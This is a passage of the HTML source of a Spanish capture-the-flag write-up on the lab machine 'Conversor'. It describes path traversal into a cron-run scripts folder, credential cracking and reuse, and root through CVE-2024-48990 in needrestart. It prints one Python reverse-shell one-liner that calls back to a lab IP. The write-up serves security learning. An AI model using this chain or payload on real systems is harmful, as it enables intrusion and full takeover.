            logramos acceder exitosamente.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/5.png"
              alt="Panel de Administración"
            />
          </div>
          <div class="image-caption">
            Imagen 5: Acceso como un usuario "admin".
          </div>

          <h2 id="analisis-codigo">Análisis del Código Fuente</h2>

          <p>
            En la sección "About" del panel, encontramos información relevante
            sobre la aplicación y la posibilidad de descargar el código fuente.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/6.png"
              alt="Sección About"
            />
          </div>
          <div class="image-caption">
            Imagen 6: Sección About con enlace al código fuente
          </div>

          <p>
            Procedemos a descargar y analizar el código fuente de la aplicación
            para identificar posibles vulnerabilidades.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/7.png"
              alt="README del código"
            />
          </div>
          <div class="image-caption">
            Imagen 7: Contenido del archivo README
          </div>

          <p>
            El README nos revela información crítica: el servidor tiene una
            tarea cron que ejecuta scripts de Python en el directorio scripts/
            en la raíz de la web como el usuario <code>www-data</code>. Si
            logramos subir un archivo <code>.py</code> en esa ruta, podríamos
            ejecutar código arbitrario.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/8.png"
              alt="Análisis del código"
            />
          </div>
          <div class="image-caption">
            Imagen 8: Análisis del código - Identificación de tarea cron
          </div>

          <h3>Identificación de Path Traversal</h3>

          <p>
            Analizando el código fuente, identificamos una sección sospechosa
            donde la aplicación convierte archivos XML a XSLT. Lo interesante es
            que no se está validando correctamente el nombre del archivo y se lo
            guarda directamente en el sistema. Al no existir esa validación,
            podríamos intentar un ataque de Path Traversal.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/9.png"
              alt="Código vulnerable"
            />
          </div>
          <div class="image-caption">
            Imagen 9: Código vulnerable - Falta de validación en nombres de
            archivo
          </div>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/10.png"
              alt="Función de subida de archivos"
            />
          </div>
          <div class="image-caption">
            Imagen 10: Función de procesamiento de archivos sin sanitización
          </div>

          <p>
            La aplicación procesa archivos XML y XSLT sin validar apropiadamente
            el nombre del archivo. Esto sugiere la posibilidad de un ataque de
            Path Traversal que nos permitiría escribir un archivo
            <code>.py</code> en el directorio de scripts.
          </p>

          <h2 id="explotacion">Explotación - Path Traversal</h2>

          <p>
            Procedemos a explotar la vulnerabilidad de Path Traversal para subir
            un script Python malicioso en el directorio donde la aplicación
            ejecuta scripts.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/11.png"
              alt="Payload de Path Traversal"
            />
          </div>
          <div class="image-caption">
            Imagen 11: Guardado del archivo subido sin validación del nombre.
          </div>

          <div class="info-box warning">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <path
                  d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"
                ></path>
                <line x1="12" y1="9" x2="12" y2="13"></line>
                <line x1="12" y1="17" x2="12.01" y2="17"></line>
              </svg>
              Nota Técnica
            </div>
            <p>
              El Path Traversal es una vulnerabilidad que permite acceder o
              escribir archivos fuera del directorio permitido usando secuencias
              como <code>../</code> para saltar carpetas y llegar a ubicaciones
              sensibles del sistema.
            </p>
          </div>

          <p>
            Entonces, para validar si esto aplica en este caso, vamos a tratar
            de subir un archivo que tenga un código python que nos envíe traza
            ICMP a nuestra máquina. Si logramos ver esos paquetes en nuestra
            máquina, sabremos que el script se ejecutó correctamente.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/12.png"
              alt="Verificación de ejecución"
            />
          </div>
          <div class="image-caption">
            Imagen 12: Verificación de que el script se ejecuta correctamente
          </div>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/13.png"
              alt="Script ejecutándose"
            />
          </div>
          <div class="image-caption">
            Imagen 13: Confirmación de ejecución del script malicioso
          </div>

          <h2 id="acceso-inicial">Acceso Inicial</h2>

          <p>
            Una vez confirmado que podemos ejecutar código Python arbitrario,
            procedemos a modificar nuestro script para obtener una reverse
            shell.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/14.png"
              alt="Reverse shell payload"
            />
          </div>
          <div class="image-caption">
            Imagen 14: Script Python con reverse shell
          </div>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/15.png"
              alt="Acceso obtenido"
            />
          </div>
          <div class="image-caption">
            Imagen 15: Reverse shell recibida - Acceso inicial al sistema
          </div>

          <div class="info-box success">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                <polyline points="22 4 12 14.01 9 11.01"></polyline>
              </svg>
              Acceso Inicial Obtenido
            </div>
            <p>
              Hemos obtenido acceso al sistema como el usuario de la aplicación
              web.
            </p>
          </div>

          <h3>Enumeración Post-Explotación</h3>

          <p>
            Durante la enumeración del sistema encontramos la base de datos que
            usa aplicación web. Y dentro de la misma encontramos las contraseñas
            encriptadas de los usuarios.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/16.png"
              alt="Base de datos"
            />
          </div>
          <div class="image-caption">
            Imagen 16: Credenciales encontradas en la base de datos
          </div>

          <p>
            Hay un usuario llamado <code>Fismathack</code> el cuál también
            existe como usuario del sistema. Su credencial encontrada en la base
            de datos podrían ser reutilizadas en el sistema, por lo que podemos
            tratar de crackear el hash.
          </p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/conversor/17.png" />
          </div>
          <div class="image-caption">
            Imagen 17: Crackeando hashes con la herramienta CrackStation.
          </div>

          <p>Vemos que sí hemos logrado crackear el hash.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/conversor/18.png" />
          </div>
          <div class="image-caption">
            Imagen 18: Escalando a usuario Fismathack.
          </div>

          <div class="info-box success">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                <polyline points="22 4 12 14.01 9 11.01"></polyline>
              </svg>
              User Flag Obtenida
            </div>
            <p>
              Las credenciales fueron válidas y obtuvimos acceso como el usuario
              <code>Fismathack</code>.
            </p>
          </div>

          <h2 id="escalada">Escalada de Privilegios</h2>

          <p>
            Ejecutamos <code>sudo -l</code> para verificar los comandos que el
            usuario actual puede ejecutar con privilegios de sudoers.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/19.png"
              alt="Permisos sudo"
            />
          </div>
          <div class="image-caption">
            Imagen 19: Usuario puede ejecutar needrestart como root
          </div>

          <p>
            El usuario puede ejecutar <code>/usr/bin/needrestart</code> como
            root sin contraseña.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/20.png"
              alt="Vulnerabilidad needrestart"
            />
          </div>
          <div class="image-caption">
            Imagen 20: Información sobre el binario needrestart
          </div>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/22.png"
              alt="Análisis del exploit"
            />
          </div>
          <div class="image-caption">
            Imagen 22: Análisis del exploit - Limitaciones del sistema
          </div>

          <p>
            Investigando este binario, encontramos que existe una vulnerabilidad
            conocida (CVE) que permite escalada de privilegios.
          </p>

          <h3>Análisis de la Vulnerabilidad CVE-2024-48990</h3>

          <p>
            La vulnerabilidad radica en cómo <code>needrestart</code> determina
            si un proceso de Python necesita reiniciarse. El programa extrae la
            variable de entorno <code>PYTHONPATH</code> desde
            <code>/proc/pid/environ</code> y la establece antes de ejecutar
            Python.
          </p>

          <p>
            Si un proceso de Python pertenece a un atacante local, needrestart
            ejecuta Python con una variable <code>PYTHONPATH</code> controlada
            por el atacante, lo que permite ejecutar código arbitrario como root
            mediante la carga de módulos maliciosos.
          </p>

          <div class="info-box warning">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <path
                  d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"
                ></path>
                <line x1="12" y1="9" x2="12" y2="13"></line>
                <line x1="12" y1="17" x2="12.01" y2="17"></line>
              </svg>
              Desafío Técnico
            </div>
            <p>
              Encontramos este PoC, pero el sistema objetivo no tiene
              <code>gcc</code> instalado, lo que dificulta la compilación de
              exploits que requieren librerías compartidas. Debemos buscar un
              enfoque alternativo.
            </p>
          </div>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/23.png"
              alt="Exploit alternativo"
            />
          </div>
          <div class="image-caption">
            Imagen 23: Exploit alternativo que no requiere compilación
          </div>

          <h3>Explotación de needrestart</h3>

          <p>
            Encontramos un PoC que nos explica cómo explotarlo de manera manual.
            El ataque se basa en los siguientes pasos:
          </p>

          <div class="info-box">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <circle cx="12" cy="12" r="10"></circle>
                <line x1="12" y1="16" x2="12" y2="12"></line>
                <line x1="12" y1="8" x2="12.01" y2="8"></line>
              </svg>
              Pasos del Exploit
            </div>
            <ul>
              <li>
                Crear un módulo Python malicioso (<code>importlib</code>) con
                código de reverse shell
              </li>
              <li>Iniciar un proceso Python en bucle para mantenerlo activo</li>
              <li>
                Exportar la variable <code>PYTHONPATH</code> apuntando a nuestro
                módulo malicioso
              </li>
              <li>Ejecutar <code>needrestart</code> como root</li>
              <li>
                needrestart cargará nuestro módulo malicioso y ejecutará el
                código como root
              </li>
            </ul>
          </div>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/24.png"
              alt="Preparación del exploit"
            />
          </div>
          <div class="image-caption">
            Imagen 24: Creación del módulo malicioso
          </div>

          <div
            class="code-block"
            style="
              width: 100% !important;
              max-width: 100% !important;
              box-sizing: border-box;
            "
          >
            <div class="code-header">
              <div class="terminal-buttons">
                <span class="btn-red"></span>
                <span class="btn-yellow"></span>
                <span class="btn-green"></span>
              </div>
              <span class="terminal-title">bash</span>
            </div>
            <div
              class="code-content"
              style="
                overflow-x: auto;
                white-space: nowrap;
                scrollbar-width: none;
                -ms-overflow-style: none;
                -webkit-scrollbar: none;
              "
            >
              <span class="prompt">$</span>
              echo 'import
              os,pty,socket;s=socket.socket();s.connect(("10.10.15.27",1337));[os.dup2(s.fileno(),f)for
              f in(0,1,2)];pty.spawn("sh")' >> importlib/__init__.py
            </div>
          </div>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/25.png"
              alt="Exportar PYTHONPATH"
            />
          </div>
          <div class="image-caption">Imagen 25: main.py</div>

          Ahora, creamos un archivo main.py con este contenido para que simule
          un proceso de python en bucle Ahora, debemos exportar la variable
          PYTHONPATH apuntando al módulo malicioso que creamos anteriormente.

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/26.png"
              alt="Ejecutar needrestart"
            />
          </div>

          <div class="image-caption">
            Imagen 26: Exportamos variable PYTHONPATH apuntando al módulo
            malicioso.
          </div>

          <p>
            Después de crear el módulo malicioso y exportar la variable
            <code>PYTHONPATH</code>, en una terminal ejecutamos el script
            main.py y nos ponemos en escucha en nuestra máquina atacante.
          </p>

          <p>
            Finalmente, en otra terminal ejecutamos
            <code>sudo /usr/bin/needrestart</code> para activar la
            vulnerabilidad y obtener una shell root.
          </p>

          <div class="info-box warning">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <path
                  d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"
                ></path>
                <line x1="12" y1="9" x2="12" y2="13"></line>
                <line x1="12" y1="17" x2="12.01" y2="17"></line>
              </svg>
              Nota Importante
            </div>
            <p>
              La primera vez que ejecutemos <code>needrestart</code>,
              recibiremos una reverse shell como nuestro usuario actual (no como
              root). Simplemente cerramos esa shell con Ctrl+C y ejecutamos
              <code>needrestart</code>
              nuevamente. Lo importante es que el script Python continúe
              ejecutándose en segundo plano.
            </p>
          </div>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/27.png"
              alt="Root shell obtenida"
            />
          </div>
          <div class="image-caption">
            Imagen 27: Root shell obtenida exitosamente
          </div>

          <div class="info-box success">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                <polyline points="22 4 12 14.01 9 11.01"></polyline>
              </svg>
              Root Flag Obtenida
            </div>
            <p>
              Hemos obtenido acceso root al sistema explotando la vulnerabilidad
              CVE-2024-48990 en needrestart.
            </p>
          </div>

          <h3>Resumen del Ataque</h3>

          <p>La cadena de explotación completa fue la siguiente:</p>

          <div class="info-box">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <polyline points="22 12 18 12 15 21 9 3 6 12 2 12"></polyline>
              </svg>
              Cadena de Ataque
            </div>
            <ul>
              <li>
                <strong>Reconocimiento:</strong> Identificación de servicios
                HTTP (80) y SSH (22)
              </li>
              <li>
                <strong>Enumeración:</strong> Acceso con credenciales por
                defecto (admin:admin)
              </li>
              <li>
                <strong>Análisis:</strong> Descarga y análisis del código fuente
                de la aplicación
              </li>
              <li>
                <strong>Path Traversal:</strong> Explotación de falta de
                validación en nombres de archivo
              </li>
              <li>
                <strong>RCE:</strong> Ejecución de código Python arbitrario
                mediante subida de archivo malicioso
              </li>
              <li>
                <strong>Pivoting:</strong> Reutilización de credenciales de base
                de datos para SSH
              </li>
              <li>
                <strong>Escalada:</strong> Explotación de CVE-2024-48990 en
                needrestart para obtener root
              </li>
            </ul>
          </div>

          <p>
            Este write-up tiene fines puramente educativos. Las técnicas
            descritas solo deben ser utilizadas en entornos controlados y con
            autorización explícita.
          </p>
        </div>
      </div>
    </main>

    <!-- Contact Modal -->
    <div id="contactModal" class="modal">
      <div class="modal-overlay"></div>
      <div class="modal-content">
        <button class="modal-close" id="closeModal">
          <svg viewBox="0 0 24 24">
            <line x1="18" y1="6" x2="6" y2="18"></line>
            <line x1="6" y1="6" x2="18" y2="18"></line>
          </svg>
        </button>

        <div class="modal-header">
          <div class="terminal-prompt">
            <span class="prompt-symbol">$</span>
            <span class="prompt-text">establishing_secure_connection...</span>
            <span class="cursor-blink">_</span>
          </div>
          <h2>Canales de Comunicación Seguros</h2>
          <p>Selecciona tu método preferido de contacto</p>
        </div>

        <div class="contact-channels">
          <!-- Email Channel -->
          <a href="mailto:n30xx7@gmail.com" class="channel-card">
            <div class="channel-icon">
              <svg viewBox="0 0 24 24">
                <path
                  d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"
                ></path>
                <polyline points="22,6 12,13 2,6"></polyline>
              </svg>
            </div>
            <div class="channel-info">
              <h3>[ENCRYPTED EMAIL]</h3>
              <p class="channel-value">n30xx7@gmail.com</p>
              <span class="channel-status">Respuesta en 24-48h</span>
            </div>
            <div class="channel-arrow">
              <svg viewBox="0 0 24 24">
                <line x1="5" y1="12" x2="19" y2="12"></line>
                <polyline points="12 5 19 12 12 19"></polyline>
              </svg>
            </div>
          </a>

          <!-- LinkedIn Channel -->
          <a
            href="https://www.linkedin.com/in/ne0xx-18a9152a7"
            target="_blank"
            class="channel-card"
          >
            <div class="channel-icon">
              <svg viewBox="0 0 24 24">
                <path
                  d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"
                ></path>
                <rect x="2" y="9" width="4" height="12"></rect>
                <circle cx="4" cy="4" r="2"></circle>
              </svg>
            </div>
            <div class="channel-info">
              <h3>[PROFESSIONAL NETWORK]</h3>
              <p class="channel-value">LinkedIn Profile</p>
              <span class="channel-status">Networking & Colaboración</span>
            </div>
            <div class="channel-arrow">
              <svg viewBox="0 0 24 24">
                <line x1="5" y1="12" x2="19" y2="12"></line>
                <polyline points="12 5 19 12 12 19"></polyline>
              </svg>
            </div>
          </a>

          <!-- GitHub Channel -->
          <a
            href="https://github.com/Ne0X-Z"
            target="_blank"
            class="channel-card"
          >
            <div class="channel-icon">
              <svg viewBox="0 0 24 24">
                <path
                  d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"
                ></path>
              </svg>
            </div>
            <div class="channel-info">
              <h3>[CODE REPOSITORY]</h3>
              <p class="channel-value">github.com/Ne0X-Z</p>
              <span class="channel-status">Proyectos & Colaboración</span>
            </div>
            <div class="channel-arrow">
              <svg viewBox="0 0 24 24">
                <line x1="5" y1="12" x2="19" y2="12"></line>
                <polyline points="12 5 19 12 12 19"></polyline>
              </svg>
            </div>
          </a>

          <!-- PGP Key -->
          <div class="channel-card pgp-card">
            <div class="channel-icon">
              <svg viewBox="0 0 24 24">
                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
              </svg>
            </div>
            <div class="channel-info">
              <h3>[PGP PUBLIC KEY]</h3>
              <p class="channel-value">Comunicación cifrada disponible</p>
              <span class="channel-status"
                >Click para copiar la clave pública</span
              >
            </div>
            <div class="channel-arrow">
              <svg viewBox="0 0 24 24">
                <polyline points="6 9 12 15 18 9"></polyline>
              </svg>
            </div>
          </div>
        </div>

        <div class="modal-footer">
          <div class="security-notice">
            <svg viewBox="0 0 24 24">
              <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            </svg>
            <span
              >Todas las comunicaciones son tratadas con confidencialidad</span
            >
          </div>
        </div>
      </div>
    </div>

    <!-- Notification Toast -->
    <div id="notification" class="notification">
      <div class="notification-content">
        <svg class="notification-icon" viewBox="0 0 24 24">
          <polyline points="20 6 9 17 4 12"></polyline>
        </svg>
        <span class="notification-text">Texto copiado</span>
      </div>
    </div>

    <script src="../js/cursor.js"></script>
    <script src="../js/card-effects.js"></script>
    <script src="../js/contact-modal.js"></script>
  </body>
</html>
</file>


